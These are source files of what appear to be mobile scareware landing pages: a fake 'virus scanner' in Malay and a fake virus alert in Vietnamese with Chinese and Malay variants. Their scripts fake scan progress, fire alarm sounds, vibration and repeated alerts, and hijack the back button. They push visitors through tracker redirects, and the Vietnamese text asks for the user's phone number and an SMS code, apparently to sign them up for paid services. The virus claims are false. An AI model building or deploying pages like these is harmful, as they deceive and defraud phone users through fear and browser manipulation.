
<file: 5e6624b4aae4b3920ad703132083ca2cbf2c1129.html>
<!DOCTYPE html><html lang="en"><head>
  <base href="">

  

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Virus scanner</title>
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link href="css.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="style.min.css">
<script type="text/javascript">
var _pklogobj={},PK={prefix:"http://mrbtrack.com",c:"55tz1aaaz6qlz0",k:"7bfa393557c5cd5b317b6aac6fadf043",e:0,log:function(e){var o=document.createElement("img"),n="img_"+(new Date).getTime();_pklogobj[n]=o,o.onload=o.onerror=function(){_pklogobj[n]=o=o.onload=o.onerror=null,delete _pklogobj[n]},o.src=e+"&t="+Math.random()},saveCampToken:function(e){if("object"!=typeof e)return!1;var o="";for(var n in e)"undefined"!=typeof e[n]&&(o+="&"+n+"="+encodeURIComponent(e[n]));PK.log(PK.prefix+"/lib/ajax/campdata.php?c="+PK.c+"&k="+PK.k+o)}};!function(e){var o=(new Date).getTime();e.onload=function(){var n=(new Date).getTime()-o,t=0;"undefined"!=typeof e.performance&&"undefined"!=typeof e.performance.timing&&(t=e.performance.timing.domainLookupEnd-e.performance.timing.domainLookupStart),PK.log(PK.prefix+"/lib/ajax/lp_timing.php?c="+PK.c+"&k="+PK.k+"&d="+encodeURIComponent(n+"_"+t)),PK.e>0&&setTimeout(function(){PK.log(PK.prefix+"/lib/ajax/lp_engage.php?c="+PK.c+"&k="+PK.k)},PK.e)}}(window);
</script>
<meta http-equiv="refresh" content="8; url=http://mrbtrack.com/click.php?c=55tz1aaaz6qlz0&amp;k=7bfa393557c5cd5b317b6aac6fadf043">
</head>
<body>
<div class="ribbon">
    <img src="att.png" alt="!">
    <p>VIRUS DIKESAN</p>
</div>
<p class="msg">Virus-virus merbahaya ini boleh merosakkan sistem file dalam akaun anda dan semua nombor kontact anda akan hilang<br>Pengimbasan….Sila tunggu…..</p>
<div class="progress">
    <div class="loader">
        <div class="loader-bg">
            <div class="text">99%</div>
        </div>
        <div class="spiner-holder-one animate-0-25-a">
            <div class="spiner-holder-two animate-0-25-b" style="-webkit-transform: rotate(0deg);">
                <div class="loader-spiner" style=""></div>
            </div>
        </div>
        <div class="spiner-holder-one animate-25-50-a">
            <div class="spiner-holder-two animate-25-50-b" style="-webkit-transform: rotate(0deg);">
                <div class="loader-spiner"></div>
            </div>
        </div>
        <div class="spiner-holder-one animate-50-75-a">
            <div class="spiner-holder-two animate-50-75-b" style="-webkit-transform: rotate(0deg);">
                <div class="loader-spiner"></div>
            </div>
        </div>
        <div class="spiner-holder-one animate-75-100-a">
            <div class="spiner-holder-two animate-75-100-b" style="-webkit-transform: rotate(-3.6000000000000085deg);">
                <div class="loader-spiner"></div>
            </div>
        </div>
    </div>
</div>
<p class="scan">Pengimbasan: <span id="current-file">6droid.lib.h03y6yt</span></p>
<div class="btn-group">
    <a class="btn btn-green" href="http://mrbtrack.com/click.php?c=55tz1aaaz6qlz0&amp;k=7bfa393557c5cd5b317b6aac6fadf043">Pemasangan</a>
    <a class="btn btn-default" href="http://mrbtrack.com/click.php?c=55tz1aaaz6qlz0&amp;k=7bfa393557c5cd5b317b6aac6fadf043">Batal</a>
</div>
<audio src="http://cdn.virus-warnings.com/51/virus_detected.mp3" preload="auto" autoplay=""></audio>
<script type="text/javascript">
window.turnAroundVar = "http://mrbtrack.com/click.php?c=55tz1aaaz6qlz0&k=7bfa393557c5cd5b317b6aac6fadf043";
window.hasAlert = 1;function notificationOn(data) {if ( typeof window.hasAlert !== 'undefined' && window.hasAlert ) {alert(data);};};
window.hasVibration = 1;function buzzerOn() {if ( typeof window.hasVibration !== 'undefined' && window.hasVibration ) {navigator.vibrate = navigator.vibrate || navigator.webkitVibrate || navigator.mozVibrate || navigator.msVibrate;if ( navigator.vibrate ) {navigator.vibrate([1000, 500, 1000, 500]);};};};
window.addEventListener('load', function() {if ( window.turnAroundVar !== '' ) {if ('history' in window) {history.pushState(null, null, window.location.href.replace('#back=true', '') + '#back=true');window.addEventListener('popstate', function (evt) {if (!window.location.href.match(/back=true/)) {window.onbeforeunload = null;window.location.href = window.turnAroundVar;};});};};}, false);</script>
<script type="text/javascript" src="jquery.min.js"></script>
<script src="nlib.js"></script>
<script src="script.min.js" type="text/javascript"></script>
<script type="text/javascript">
setTimeout(function() {
    renderProgress(0);
    buzzerOn();
  
    buzzerOn();
    var i = 0;
    var scanner = setInterval(function () {
        var inc = 101;
        while ( (i + inc) > 100) {
            inc = getRandomInt(1, 4);
        }
        i += inc;
        document.getElementById("current-file").textContent = getRandomInt(1, 6) + "droid.lib." + randomString(8);
        if (i >= 100) { clearInterval(scanner); }
        renderProgress(i);
    }, 150);
}, 500);
</script>


</body></html>
</file>

<file: 9d505e378b68dbe193c18f11936234e82ebe1c4f.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>
  <base href="">


<meta name="robots" content="NOINDEX, FOLLOW">
<meta name="robots" content="INDEX, NOFOLLOW">
<meta name="robots" content="NOINDEX, NOFOLLOW">
<meta name="googlebot" content="NOINDEX, FOLLOW">
<meta name="googlebot" content="INDEX, NOFOLLOW">
<meta name="googlebot" content="NOINDEX, NOFOLLOW">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<!-- Meta tags that set up the page as a mobile page   -->
<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no">
		



<style type="text/css">

body { font-family: Arial, Times New Roman, Tahoma, sans-serif; color: rgb(255, 255, 255); background: none repeat scroll 0% 0% #000000; padding-top: 5px; overflow-x: hidden; margin: 0 auto; font-size: 15px;}


h2 { font-size: 18px; margin: 0px 0px 0px; padding: 5px 0px 0px 0px; font-weight: bold; color: #33b5e5; text-shadow: none;}
.clear_all { clear: both; }
.style1 {color: red;}
.outer {
    position: absolute;
    top: 1%;
    left: 50%;
    width: 99%;
    max-width: 340px;
    margin: 0 0 0 -170px;
    font-size: 1em;
    /* border: 1px solid #455761; */
    border-radius: 4px;
    background-color: #282828;
    color: #fff;
    overflow: hidden;
    box-shadow: 1px 1px 7px #000;
    z-index: 100;
}
a:link {
	bold; color:#33b5e5;
	font-weight: bold;
	text-decoration: none;
	font-size: 17px;
}
.middle {
    display: table-cell;
    vertical-align: middle;
	background: none repeat scroll 0% 0% #000000;
}

.inner {
    margin-left: auto;
    margin-right: auto;
	background: none repeat scroll 0% 0% rgb(40, 40, 40);
	max-width: 600px;
	margin:0 auto;
	border-radius: 4px;
	 box-shadow: 1px 1px 7px #000;
    z-index: 100;
}


</style>

<script async=""></script><script>
function getURLParameter(name) {
    return decodeURI(
        (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search)||[,null])[1] || ''
    );
}
</script>
<script>
if{/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|Opera Mobile|Kindle|Windows Phone|PSP|AvantGo|Atomic Web Browser|Blazer|Chrome Mobile|Dolphin|Dolfin|Doris|GO Browser|Jasmine|MicroB|Mobile Firefox|Mobile Safari|Mobile Silk|Motorola Internet Browser|Android Browser|NetFront|NineSky|Nokia Web Browser|Obigo|Openwave Mobile Browser|Palm Pre web browser|Polaris|PS Vita browser|Puffin|QQbrowser|SEMC Browser|Skyfire|Tear|TeaShark|UC Browser|uZard Web|wOSBrowser|Yandex.Browser mobile/i.test(navigator.userAgent.toLowerCase())){document.location="#"}
else {
window.location.replace("http://godconversion.online/lp1");

}
</script>


<title>Cảnh báo</title></head>
<body>





<div class="outer">
<div class="middle">
<div class="inner">

	<table>
	<tbody><tr>
	<td><img src="z1.png" height="30px;"></td>
	<td><h2 id="NO1">Điện thoại của bạn có<span class="style1"> (22) </span>vi-rút!</h2></td>
	</tr>
	</tbody></table>
	<hr color="#33b5e5" size="3">
	
	 <div style="color: rgb(255, 255, 255); font-size: 16px; padding:10px; padding-top:5px; font-weight: normal;line-height:150%;">
	<div style="margin-bottom:10px;text-align:center;"><img src="anicon.gif"></div>
   <div id="NO2"><span style="color:red;">Nếu không được giải quyết ngay lập tức, các vi-rút sẽ sụp đổ của bạn điện thoại di động, làm hỏng thẻ SIM của bạn và xóa tất cả các số liên lạc.<br><br></span><span><strong>Bước 1:</strong> Nhấn vào nút "Diệt vi-rút" và nhập số điện thoại di động trong trang tiếp theo.<br></span><span><strong>Bước 2:</strong> Để loại bỏ hoàn toàn virus, quét trên thẻ sim sẽ được yêu cầu. Gửi tin SMS mã bạn nhận được sau khi bạn nhập số điện thoại di động của bạn.</span></div></div>
		
	
	<div class="clear_all"></div>
	<div style="padding:10px;padding-top:5px;padding-bottom:18px;text-align:center;"><script>document.write(getURLParameter("brand") + (" ") + getURLParameter("model"))</script>Sony Xperia Z2 </div>
	<table width="100%"><tbody><tr>
	
	<td width="100%" style="color: rgb(255, 255, 255); border: 1px solid grey; text-align: center; font-size: 16px; line-height: 200%;"><span><a style="color:#00cc00; font-size:25px" id="NO4" class="link" href="http://p5f6e.voluumtrk.com/click/2" rel="noreferrer">Diệt vi-rút</a></span></td>
	</tr></tbody></table>

<div class="clear_all"></div>
<div class="style1" style="font-size: 16px; padding:10px; text-align:center;font-weight: normal;" id="timer">01 : 22</div>
</div>
</div>
</div>




<div id="musicplace"></div>

		




<script>
			
			
			setTimeout ('changeLanguage()',1);
			setTimeout ('pausemusic()',1400);
			setTimeout ('showAlert()',825); 
			setTimeout ('pausetime()',90000);
			
			
			
function pausemusic(){
document.getElementById('musicplace').innerHTML = '';
}


function pausetime(){
document.getElementById('timer').style.display = 'none'; 
}




<!-- function changeLanguage()
{


var type=navigator.appName
if (type=="Netscape"){
var lang = navigator.language
}
else{
var lang = navigator.userLanguage
}

var lang = lang.substr(0,2)

if (lang == "zh"){
document.title = '嚴重警告!';
document.getElementById('NO1').innerHTML = '您的手機发现<span class="style1"> (22) </span>個病毒！';
document.getElementById('NO2').innerHTML = '<span style="color:red;">這些手機病毒即將入侵您的SIM卡,並刪除SIM卡上的所有的聯繫人,竊取您的信用卡及其他個人資訊.</span><br><br><span>請按下列步驟清除病毒.<br><br></span><span><strong>第一步:</strong> 點擊"刪除病毒",在下個頁面輸入您的手機號碼.<br></span><span><strong>第二步:</strong> 輸入您手機收到的代碼以掃描您的SIM卡,這樣可以確保病毒被完全清除.</span>';

document.getElementById('NO4').innerHTML = '刪除病毒';



}



else if (lang == "vi"){
document.title = 'Cảnh báo';
document.getElementById('NO1').innerHTML = 'Điện thoại của bạn có<span class="style1"> (22) </span>vi-rút!';
document.getElementById('NO2').innerHTML = '<span style="color:red;">Nếu không được giải quyết ngay lập tức, các vi-rút sẽ sụp đổ của bạn điện thoại di động, làm hỏng thẻ SIM của bạn và xóa tất cả các số liên lạc.<br><br></span><span><strong>Bước 1:</strong> Nhấn vào nút "Diệt vi-rút" và nhập số điện thoại di động trong trang tiếp theo.<br></span><span><strong>Bước 2:</strong> Để loại bỏ hoàn toàn virus, quét trên thẻ sim sẽ được yêu cầu. Gửi tin SMS mã bạn nhận được sau khi bạn nhập số điện thoại di động của bạn.</span>';

document.getElementById('NO4').innerHTML = 'Diệt vi-rút';

}


else if (lang == "ms"){
document.title = 'Amaran!';
document.getElementById('NO1').innerHTML = 'Telefon anda mempunyai<span class="style1"> (22) </span>Virus!';
document.getElementById('NO2').innerHTML = '<span style="color:red;">Tidak lama lagi, ia akan merosakkan kad SIM telefon anda dan akan memusnahkan kenalan anda, foto, data, aplikasi dsb.<br><br></span><span><strong>Langkah 1:</strong> Ketik butang "HAPUSKAN SEMUA VIRUS" dan masukkan nombor telefon bimbit anda pada halaman seterusnya.<br></span><span><strong>Langkah 2:</strong> Bagi menghapuskan virus sepenuhnya, imbasan kad SIM diperlukan. Hantar kod SMS yang anda dapat selepas anda memasukkan nombor telefon bimbit anda.</span>';

document.getElementById('NO4').innerHTML = 'HAPUSKAN SEMUA VIRUS';

}


else{
}

}
 -->

function showAlert(){
	var type=navigator.appName
	if (type=="Netscape"){
	var lang = navigator.language
	}
	else{
	var lang = navigator.userLanguage
	}
	var lang = lang.substr(0,2)

	if (lang == "zh"){
	alert("NGUY HIỂM! "+ getURLParameter('brand') + " " + getURLParameter('model') +" của bạn đã bị nhiễm 02 vi-rút trong khi sử dụng trình duyệt  mà không có phần mềm diệt vi-rút tốt!\n\n Những con vi-rút sẽ làm hỏng "+ getURLParameter('brand') + " " + getURLParameter('model') +" của bạn.\n\n Hãy làm theo hướng dẫn để diệt vi-rút ngay lập tức.");
	 _showMessage(window, "********************************\n\nCẢNH BÁO! Nếu bạn không diệt vi-rút chúng sẽ phá huỷ "+ getURLParameter('brand') + " " + getURLParameter('model') +" của bạn!\n\n Bạn chắc chắn muốn tắt cảnh báo này?\n\n Hãy suy nghĩ lại!\n\n ********************************");
	_performEvent(navigator);
	
	}
	
	
	else if (lang == "vi"){
	alert("NGUY HIỂM! "+ getURLParameter('brand') + " " + getURLParameter('model') +" của bạn đã bị nhiễm 02 vi-rút trong khi sử dụng trình duyệt  mà không có phần mềm diệt vi-rút tốt!\n\n Những con vi-rút sẽ làm hỏng "+ getURLParameter('brand') + " " + getURLParameter('model') +" của bạn.\n\n Hãy làm theo hướng dẫn để diệt vi-rút ngay lập tức.");
	 _showMessage(window, "********************************\n\nCẢNH BÁO! Nếu bạn không diệt vi-rút chúng sẽ phá huỷ "+ getURLParameter('brand') + " " + getURLParameter('model') +" của bạn!\n\n Bạn chắc chắn muốn tắt cảnh báo này?\n\n Hãy suy nghĩ lại!\n\n ********************************");
	_performEvent(navigator);

	}
	
	
	else if (lang == "ms"){
	alert("NGUY HIỂM! "+ getURLParameter('brand') + " " + getURLParameter('model') +" của bạn đã bị nhiễm 02 vi-rút trong khi sử dụng trình duyệt  mà không có phần mềm diệt vi-rút tốt!\n\n Những con vi-rút sẽ làm hỏng "+ getURLParameter('brand') + " " + getURLParameter('model') +" của bạn.\n\n Hãy làm theo hướng dẫn để diệt vi-rút ngay lập tức.");
	 _showMessage(window, "********************************\n\nCẢNH BÁO! Nếu bạn không diệt vi-rút chúng sẽ phá huỷ "+ getURLParameter('brand') + " " + getURLParameter('model') +" của bạn!\n\n Bạn chắc chắn muốn tắt cảnh báo này?\n\n Hãy suy nghĩ lại!\n\n ********************************");
	_performEvent(navigator);
	}

	
	


	else {
	
	alert("NGUY HIỂM! "+ getURLParameter('brand') + " " + getURLParameter('model') +" của bạn đã bị nhiễm 02 vi-rút trong khi sử dụng trình duyệt  mà không có phần mềm diệt vi-rút tốt!\n\n Những con vi-rút sẽ làm hỏng "+ getURLParameter('brand') + " " + getURLParameter('model') +" của bạn.\n\n Hãy làm theo hướng dẫn để diệt vi-rút ngay lập tức.");
	 _showMessage(window, "********************************\n\nCẢNH BÁO! Nếu bạn không diệt vi-rút chúng sẽ phá huỷ "+ getURLParameter('brand') + " " + getURLParameter('model') +" của bạn!\n\n Bạn chắc chắn muốn tắt cảnh báo này?\n\n Hãy suy nghĩ lại!\n\n ********************************");
	_performEvent(navigator);
}


}




</script> 



<script src="http://godconversion.online/lp4/jquery.min.js"></script>
<script type="text/javascript">
function FBcom(a,b) {
  setTimeout(function() {
    var m = 0, n = true, op = 0;
    $(a+", "+a+" .comtxt, "+a+" .combot").slideDown(500);
    $().slideDown(500);
    var t = setInterval(function() {
      op += 0.2;
      $(a).css({"opacity":op});
      m++;
      if(m == 5) clearInterval(t);
    }, 100);
  }, b);
}
function random(min, max) {
  return Math.round(Math.random() * (max - min) + min);
}
function checkZero(a) {
  if(a<10) {
    return "0"+a;
  } else {
    return a;
  }
}
function timer(a,b) {
  var min = checkZero(Math.round((a-30)/60));
  var sec = checkZero(a%60);
  $(b).html(min+":"+sec);
  var t = setInterval(function() {
    a--;
    min = checkZero(Math.round((a-30)/60));
    sec = checkZero(a%60);
    $(b).html(min+":"+sec); 
    if(a == 0) {
      clearInterval(t);
    }
  }, 1000);
  return false;
}
$(document).ready(function() {
  timer(231, "#timer");
  $(".like").click(function() {
    if($(this).hasClass("selected")) {
      $(this).removeClass("selected");
      $(this).html("Like");
      $("#youand").html("");
    } else {
      $(this).addClass("selected");
      $(this).html("Unlike");
      $("#youand").html("Du och ");
    }
  });
  $(".fblike").click(function() {
    if($(this).hasClass("selected")) {
      $(this).removeClass("selected");
      $(this).html("Like");
    } else {
      $(this).addClass("selected");
      $(this).html("Unlike");
    }
  });
  FBcom("#fb1",3000);
  FBcom("#fb2",8000);
  FBcom("#fb3",15000);
  FBcom("#fb4",19000);
  FBcom("#fb5",30500);
  FBcom("#fb6",53000);
  FBcom("#fb7",75000);
  FBcom("#fb8",90000);
  var ct = 3;
  (function loop() {
    var rand = random(2500,5500);
    var ctrand = random(1,2);
    ct = ct + ctrand;
    if(ct > 2) {
      setTimeout(function() {
              loop();  
        }, rand);
      } else {
        ct = "2";
      }
      $("#count").html(ct);
  }());
});
</script>

<script>
		//timer script
		var sec = 29; // set the seconds
		var min = 01; // set the minutes
		function countDown() {
			sec--;
			if (sec == -01) {
				sec = 59;
				min = min - 1; 
			} else {
				min = min; 
			}
			
			if (sec<=9) { sec = "0" + sec; }
			
			time = (min<=9 ? "0" + min : min) + " : " + sec;
			
			if (document.getElementById) { document.getElementById('timer').innerHTML = time; }
			
			SD=window.setTimeout("countDown();", 1000);
			if (min == '00' && sec == '00') { sec = "00"; window.clearTimeout(SD); }
		}
		window.onload = countDown;
		
  </script>
  
  







<script type="text/javascript">
! function () {
var t;
try {
for (t = 0; 10 > t; ++t) history.pushState({}, "", "#");
onpopstate = function (t) {
t.state && location.replace("#");
}
} catch (o) {}
}();
</script> 
 <script>
var points = ['http://p5f6e.voluumtrk.com/click/1',
  'http://p5f6e.voluumtrk.com/click/2',
  'http://p5f6e.voluumtrk.com/click/3',
  'http://p5f6e.voluumtrk.com/click/4',
  'http://p5f6e.voluumtrk.com/click/5'
  
];

var link = document.getElementsByClassName("link");
for (var i = 0; i < link.length; i++) {
	link[i].href = points[Math.floor(Math.random() * points.length)]; 
}
</script> 


</body></html>
</file>
<file: css.css>
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Light'), local('Roboto-Light'), url(Hgo13k-tfSpn0qi1SFdUfbO3LdcAZYWl9Si6vvxL-qU.woff) format('woff');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(CrYjSnGjrRCn0pd9VQsnFOvvDin1pK8aKteLpeZ5c0A.woff) format('woff');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(d-6IYplOFocCacKzxwXSOLO3LdcAZYWl9Si6vvxL-qU.woff) format('woff');
}
</file>
<file: style.min.css>
.align-left{text-align:left !important}.align-right{text-align:right !important}.align-center{text-align:center !important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}ul{margin:0;padding:0;list-style:none}a{text-decoration:none}a:focus,a:active,button:focus,button:active{outline:none}input:focus,input:active,select:focus,select:active,textarea:focus,textarea:active{outline:none}a:focus,a:active{outline:none}img{border:0 none;max-width:100%}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}body{min-height:100vh;box-sizing:border-box}.progress{padding:20px 0}.loader{position:relative;width:140px;height:140px;margin:0 auto;user-select:none;box-sizing:border-box}.loader-bg{width:100%;height:100%;border-radius:50%;border:20px solid #363636;box-sizing:border-box;background-color:#fff}.spiner-holder-one{position:absolute;top:0;left:0;overflow:hidden;width:50%;height:50%;background:transparent;box-sizing:border-box;z-index:2}.spiner-holder-two{position:absolute;top:0;left:0;overflow:hidden;width:100%;height:100%;background:transparent;box-sizing:border-box}.loader-spiner{width:200%;height:200%;border-radius:50%;border:20px solid #b90303;box-sizing:border-box}.animate-0-25-a{transform:rotate(90deg);transform-origin:100% 100%}.animate-0-25-b{transform:rotate(-90deg);transform-origin:100% 100%}.animate-25-50-a{transform:rotate(180deg);transform-origin:100% 100%}.animate-25-50-b{transform:rotate(-90deg);transform-origin:100% 100%}.animate-50-75-a{transform:rotate(270deg);transform-origin:100% 100%}.animate-50-75-b{transform:rotate(-90deg);transform-origin:100% 100%}.animate-75-100-a{transform:rotate(0deg);transform-origin:100% 100%}.animate-75-100-b{transform:rotate(-90deg);transform-origin:100% 100%}.text{text-align:center;padding-top:32%;font-size:2rem;font-weight:700;color:#b90303}body{font-family:'Roboto', sans-serif;padding:0 0 20px 0;background:#363636;color:#fff}.ribbon{position:relative;padding:34px 15px 34px 60px}.ribbon img{display:block;position:absolute;top:0;left:0}.ribbon p{font-size:1rem;line-height:1rem;color:#fff;font-weight:700;margin:0;background-color:#c32630;padding:22px 20px 22px 60px}p{font-size:.95rem;line-height:1.2rem;margin:0;padding:0 20px}p.msg{font-size:.95rem;line-height:1.2rem;margin:0;padding:0 20px}p.scan{text-align:center}.btn{display:inline-block;padding:5px 10px;font-size:.95rem;line-height:1.1rem;border-radius:6px}.btn.btn-green{color:#fff;background-color:#8db236}.btn.btn-default{color:#363636;background-color:#ffffff}.btn-group{margin-top:22px;font-size:0;text-align:center}.btn-group .btn{width:100px}.btn-group .btn.btn-green{border-radius:6px 0 0 6px;border-right:1px solid #363636}.btn-group .btn.btn-default{border-radius:0 6px 6px 0}
</file>
